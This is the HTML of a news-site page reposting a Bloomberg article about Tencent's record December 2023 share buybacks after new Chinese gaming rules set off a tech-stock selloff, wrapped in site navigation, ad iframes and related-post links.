<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] (Bloomberg) -- Tencent Holdings Ltd. bought back a record HK$10 billion ($1.3 billion) of shares in December and has accelerated the pace even" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-16326 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2024/01/04/tencent-buybacks-hit-record-as-china-watchdog-roiled-markets/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a><em class="delimiter">/</em><span class="current">Tencent Buybacks Hit Record as China Watchdog Roiled Markets</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-65" href="https://southcarolinadigitalnews.com/category/finance/">finance</a></span>
		<h1 class="post-title entry-title">
			Tencent Buybacks Hit Record as China Watchdog Roiled Markets		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">January 4, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/917a98ea77138bbdca3e06844d03e0bc-780x470.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<p>(Bloomberg) &#8212; Tencent Holdings Ltd. bought back a record HK$10 billion ($1.3 billion) of shares in December and has accelerated the pace even further into 2024 after China’s gaming regulator surprised investors with a raft of new regulations that triggered a broad tech selloff.</p>
<p>Most Read from Bloomberg</p>
<p>China’s most valuable company sharply boosted its buybacks as the shock announcement triggered a 12% plunge on Dec. 22. Tencent has since increased daily purchases to about HK$1 billion, compared with an average of HK$375 million a day last year prior to the sweeping gaming restrictions.</p>
<p>The controversial regulations, which encompass caps on in-game spending and a ban on rewards for frequent log-ins, revived fears that China was reverting to a 2021-style crackdown on the internet arena. While Beijing has since sought to contain market damage, reportedly sacking a top official who helped oversee the sector, Tencent remains about 4% below where it was before the new rules were proposed.</p>
<p>Some industry watchers argue that the watchdog’s intent was consistent with years-long efforts to police content and gaming. Tencent and rivals such as NetEase Inc. already labor under some of the world’s strictest constraints, from limits on playing time for minors to censorship.</p>
<p>Still, for many investors, who remain traumatized by a spate of abrupt rules and guidelines that crippled sectors from e-commerce to entertainment in 2021, the latest incident has only reinforced the notion that China’s policy unpredictability remains a big risk.</p>
<p>Tencent spokespeople didn’t immediately respond to email and text message queries from Bloomberg for this story.</p>
<p><button class="link caas-button collapse-button" data-ylk="elm:readmore;slk:Story continues">Story continues</button></p>
<p>Read More: Xi’s Mixed Messages Leave Whiplashed Investors Wary of China</p>
<p>What Bloomberg Intelligence Says</p>
<p>Confidence in Tencent and NetEase may recover further after China’s regulator approved 105 video-game titles in December, a 17-month high and above the 2023 monthly average of 80-90. Tencent had three titles approved, ending its recent drought, and NetEase got two. Their shares’ Dec. 22 crash was due to concern about potential tightening of rules for video games. We see this as incremental change in a sector that’s already highly regulated and think Tencent’s fundamental game outlook is largely unchanged.</p>
<p>&#8211; Robert Lea, analyst</p>
<p>Click here for the research.</p>
<p>The latest gaming restrictions caught industry players and investors off guard on the final trading day before Christmas, exacerbating the fallout and triggering a selloff in gaming stocks worldwide.</p>
<p>The episode underscores the challenge facing President Xi Jinping as he looks to revive an economy struggling to arrest a slide in the property sector, while maintaining control of a vast and powerful tech sector. Tencent, the largest Chinese company by market value, is considered crucial to reviving the world’s No. 2 economy.</p>
<p>Tencent fell 0.7% before trimming losses on Thursday, while a Hang Seng gauge of Chinese tech shares lost 0.8%.</p>
<p>“If you look at the market, the valuation in the market for China internet stock is almost at historic lows,” Tencent President Martin Lau said on the company’s most recent earnings call. “At this point, buyback will be a more favorable means for our shareholders than other means.”</p>
<p>&#8211;With assistance from Julie Chien, Hua Bu and Zheping Huang.</p>
<p>Most Read from Bloomberg Businessweek</p>
<p>©2024 Bloomberg L.P.</p>
</div>
[ad_2]
<br /><a href="https://finance.yahoo.com/news/tencent-buybacks-hit-record-china-034136480.html">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">January 4, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">
							<img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">South Carolina Digital News</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="The stock market is in a &#8216;cluster of woe&#8217; that risks seeing steep, abrupt losses, investor who called the 2008 crash says" href="https://southcarolinadigitalnews.com/2024/02/06/the-stock-market-is-in-a-cluster-of-woe-that-risks-seeing-steep-abrupt-losses-investor-who-called-the-2008-crash-says/" class="post-thumb"><img width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/243e848617c118def5d95b69cb5e7506-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/the-stock-market-is-in-a-cluster-of-woe-that-risks-seeing-steep-abrupt-losses-investor-who-called-the-2008-crash-says/">The stock market is in a &#8216;cluster of woe&#8217; that risks seeing steep, abrupt losses, investor who called the 2008 crash says</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="These Are the Most Important Numbers From Palantir&#8217;s Record Quarter" href="https://southcarolinadigitalnews.com/2024/02/06/these-are-the-most-important-numbers-from-palantirs-record-quarter/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/a19e73891f568f041e8a4a5863c027df-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/these-are-the-most-important-numbers-from-palantirs-record-quarter/">These Are the Most Important Numbers From Palantir&#8217;s Record Quarter</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Why Super Micro Computer Stock Popped 14% Today" href="https://southcarolinadigitalnews.com/2024/02/05/why-super-micro-computer-stock-popped-14-today/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/d212f5b6cfed5acf9c8ba34af932cc69-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/d212f5b6cfed5acf9c8ba34af932cc69-390x220.jpeg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/d212f5b6cfed5acf9c8ba34af932cc69-300x169.jpeg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/d212f5b6cfed5acf9c8ba34af932cc69-1024x576.jpeg 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/d212f5b6cfed5acf9c8ba34af932cc69-768x432.jpeg 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/d212f5b6cfed5acf9c8ba34af932cc69.jpeg 1200w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/05/why-super-micro-computer-stock-popped-14-today/">Why Super Micro Computer Stock Popped 14% Today</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Palantir forecasts strong 2024 profit on robust AI demand" href="https://southcarolinadigitalnews.com/2024/02/05/palantir-forecasts-strong-2024-profit-on-robust-ai-demand-2/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/62a36022a8eb946f0ef4abfab5ef16ed-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/05/palantir-forecasts-strong-2024-profit-on-robust-ai-demand-2/">Palantir forecasts strong 2024 profit on robust AI demand</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By South Carolina Digital News</div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
